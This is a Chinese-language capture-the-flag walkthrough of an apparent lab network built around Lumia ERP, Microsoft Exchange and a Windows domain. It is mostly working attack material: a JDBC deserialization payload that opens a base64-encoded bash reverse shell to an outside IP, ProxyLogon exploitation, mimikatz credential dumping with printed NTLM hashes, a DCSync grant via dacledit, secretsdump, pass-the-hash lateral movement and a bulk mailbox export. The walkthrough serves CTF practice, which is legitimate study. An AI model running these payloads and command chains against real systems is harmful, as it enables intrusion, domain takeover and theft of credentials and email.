Exchange 开题 39.98.121.108
flag1 fscan扫描./fscan -h 39.98.121.108
[+] 端口开放 39.98.121.108:22 [+] 端口开放 39.98.121.108:80 [+] 端口开放 39.98.121.108:8000 [*] 网站标题 http://39.98.121.108 状态码:200 长度:19813 标题:lumia [*] 网站标题 http://39.98.121.108:8000 状态码:302 长度:0 标题:无标题 重定向地址: http://39.98.121.108:8000/login.html [*] 网站标题 http://39.98.121.108:8000/login.html 状态码:200 长度:5662 标题:Lumia ERP

参考文章华夏erp账号密码泄露+后台rce(最新组合漏洞)

管理员账号密码 admin:123456

更改配置文件
exp:

GET /depotHead/list?search={{url({ "@type": "java.lang.AutoCloseable", "@type": "com.mysql.jdbc.JDBC4Connection", "hostToConnectTo": "8.134.149.24", "portToConnectTo": 7777, "info": { "user": "yso_CommonsCollections6_bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC84LjEzNC4xNDkuMjQvMjMzMyAwPiYx}|{base64,-d}|{bash,-i}", "password": "pass", "statementInterceptors": "com.mysql.jdbc.interceptors.ServerStatusDiffInterceptor", "autoDeserialize": "true", "NUM_HOSTS": "1" } })}}¤tPage=1&pageSize=15 HTTP/1.1

flag2
搭代理,扫内网
./fscan -h 172.22.3.12/24
[+] 端口开放 172.22.3.9:80 [+] 端口开放 172.22.3.12:80 [+] 端口开放 172.22.3.12:22 [+] 端口开放 172.22.3.9:808 [+] 端口开放 172.22.3.26:445 [+] 端口开放 172.22.3.9:81 [+] 端口开放 172.22.3.2:445 [+] 端口开放 172.22.3.9:445 [+] 端口开放 172.22.3.26:139 [+] 端口开放 172.22.3.9:443 [+] 端口开放 172.22.3.2:139 [+] 端口开放 172.22.3.9:139 [+] 端口开放 172.22.3.26:135 [+] 端口开放 172.22.3.9:135 [+] 端口开放 172.22.3.2:135 [+] 端口开放 172.22.3.9:8172 [+] 端口开放 172.22.3.2:88 [+] 端口开放 172.22.3.12:8000 [*] NetInfo [*] 172.22.3.2 [->] XIAORANG-WIN16 [->] 172.22.3.2 [*] NetBios 172.22.3.26 XIAORANG\XIAORANG-PC [*] OsInfo 172.22.3.2 (Windows Server 2016 Datacenter 14393) [*] NetInfo [*] 172.22.3.9 [->] XIAORANG-EXC01 [->] 172.22.3.9 [*] NetInfo [*] 172.22.3.26 [->] XIAORANG-PC [->] 172.22.3.26 [*] 网站标题 http://172.22.3.12 状态码:200 长度:19813 标题:lumia [*] NetBios 172.22.3.2 [+] DC:XIAORANG-WIN16.xiaorang.lab Windows Server 2016 Datacenter 14393 [*] 网站标题 http://172.22.3.12:8000 状态码:302 长度:0 标题:无标题 重定向地址: http://172.22.3.12:8000/login.html [*] NetBios 172.22.3.9 XIAORANG-EXC01.xiaorang.lab 5Windows Server 2016 Datacenter 14393 [*] 网站标题 http://172.22.3.12:8000/login.html 状态码:200 长度:5662 标题:Lumia ERP [*] 网���标题 http://172.22.3.9:81 状态码:403 长度:1157 标题:403 - 禁止访问: 访问被拒绝。 [*] 网站标题 https://172.22.3.9:8172 状态码:404 长度:0 标题:无标题 [*] 网站标题 http://172.22.3.9 状态码:403 长度:0 标题:无标题 [*] 网站标题 https://172.22.3.9 状态码:302 长度:0 标题:无标题 重定向地址: https://172.22.3.9/owa/ [*] 网站标题 https://172.22.3.9/owa/auth/logon.aspx?url=https%3a%2f%2f172.22.3.9%2fowa%2f&reason=0 状态码:200 长度:28237 标题:Outlook

内网地址
Host or FQDN
简要描述
172.22.3.12
iZ8vbhidac6emrzabcvappZ
外网华夏 (Lumia) ERP
172.22.3.9
XIAORANG-EXC01.xiaorang.lab
Microsoft Exchange Server 邮件服务器
172.22.3.26
XIAORANG-PC.xiaorang.lab
XIAORANG\XIAORANG-PC
172.22.3.2
XIAORANG-WIN16.xiaorang.lab
域控制器

172.22.3.9是个exchange,我们直接用Proxylogin进行攻击 FDlucifer/Proxy-Attackchain
proxychains python proxylogon.py 172.22.3.9 administrator@xiaorang.lab
拿到system权限

加一个账号然后rdp连接
net user Tsuki pass@123 /add
flag4 Exchange 机器账户默认对域内成员具有 WriteDACL 权限, 可以写 DCSync
传一个猕猴桃,以管理员身份运行
privilege::debug sekurlsa::logonpasswords
* Username : XIAORANG-EXC01$ * Domain : XIAORANG * NTLM : 1df4ac9debbd32c6a0cfa779050319e0 * SHA1 : 73a32c40ae280b915487b53245482684e9a3f5c8 * Username : Zhangtong * Domain : XIAORANG * NTLM : 22c7f81993e96ac83ac2f3f1903de8b4 * SHA1 : 4d205f752e28b0a13e7a2da2a956d46cb9d9e01e * DPAPI : ed14c3c4ef895b1d11b04fb4e56bb83b

将DCSync权限(用于域同步和密码哈希提取)授予 Zhangtong 账户,目标域为 xiaorang.lab,操作通过IP地址为 172.22.3.2 的域控制器完成。
proxychains python dacledit.py xiaorang.lab/XIAORANG-EXC01\$ -hashes :1df4ac9debbd32c6a0cfa779050319e0 -action write -rights DCSync -principal Zhangtong -target-dn "DC=xiaorang,DC=lab" -dc-ip 172.22.3.2

拿Zhangtong去dump域管哈希
proxychains python secretsdump.py xiaorang.lab/Zhangtong@172.22.3.2 -hashes :22c7f81993e96ac83ac2f3f1903de8b4 -just-dc-ntlm

pth拿dc
proxychains python smbexec.py -hashes :7acbc09a6c0efd81bfa7d5a1d4238beb xiaorang.lab/administrator@172.22.3.2 -codec gbk

flag3 smbclient横向到26
proxychains python smbclient.py -hashes :7acbc09a6c0efd81bfa7d5a1d4238beb xiaorang.lab/administrator@172.22.3.26 -dc-ip 172.22.3.2


压缩包要密码

pthexchange导出Lumia mailbox里面的全部邮件以及附件
proxychains python pthexchange.py --target https://172.22.3.9/ --username Lumia --password '00000000000000000000000000000000:862976f8b23c13529c2fb1428e710296' --action Download

邮件提示电话号加密的压缩包
将csv的电话号码导出为字典文件
import csvdef extract_phone_numbers (csv_file ): phone_numbers = [] with open (csv_file, mode='r' , encoding='utf-8' ) as file: reader = csv.reader(file) for row in reader: if len (row) >= 3 : phone_numbers.append(row[2 ].strip()) return phone_numbers def write_phones_to_file (phone_numbers, output_file="pass.txt" ): with open (output_file, mode='w' , encoding='utf-8' ) as file: for phone in phone_numbers: file.write(phone + "\n" ) csv_file = "item-1-phone lists.csv" phones = extract_phone_numbers(csv_file) write_phones_to_file(phones) print (f"提取的电话号码已保存到 pass.txt 文件中。" )